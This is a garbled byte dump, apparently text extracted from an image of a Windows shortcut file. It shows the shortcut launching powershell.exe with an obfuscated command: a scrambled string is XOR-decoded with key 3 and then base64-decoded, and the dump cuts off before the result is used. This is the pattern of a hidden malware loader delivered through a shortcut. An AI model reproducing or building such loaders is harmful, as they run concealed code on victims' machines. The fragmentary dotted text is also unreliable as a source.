 ñct.....C:\Windows\System32\Wind
owsPowerShell\v1.0\powershell.ex
e..9.....\.W.i.n.d.o.w.s.\.S.y.s
.t.e.m.3.2.\.W.i.n.d.o.w.s.P.o.w
.e.r.S.h.e.l.l.\.v.1...0.\.p.o.w
.e.r.s.h.e.l.l...e.x.e.*.C.:.\.W
.i.n.d.o.w.s.\.S.y.s.t.e.m.3.2.\
.W.i.n.d.o.w.s.P.o.w.e.r.S.h.e.l
.l.\.v.1...0.É.-.c. .".$.t.=.'.a
.R.B.3.B.D.t.B.N.R.A.i.B.G.F.B.N
.B.A.2.B.G.V.B.[.t.B.0.B.D.d.B.N
.R.A.z.B.D.R.B.[.t.B.t.B.D.7.B.N
.t.B.>.'.;.f.o.r.(.(.$.i.=.0.).;
.$.i.-.l.t.$.t...L.e.n.g.t.h.;.$
.i.+.+.).{.$.k.+.=.[.c.h.a.r.].(
.$.t.[.$.i.].-.b.x.o.r.3.).}.;.[
.S.y.s.t.e.m...T.e.x.t...E.n.c.o
.d.i.n.g.].:.:.U.n.i.c.o.d.e...G
.e.t.S.t.r.i.n.g.(.[.S.y.s.t.e.m
...C.o.n.v.e.r.t.].:.:.F.r.o.m.B
.a.s.e.6.4.S.t.r.i.n.g.(.$.k.).)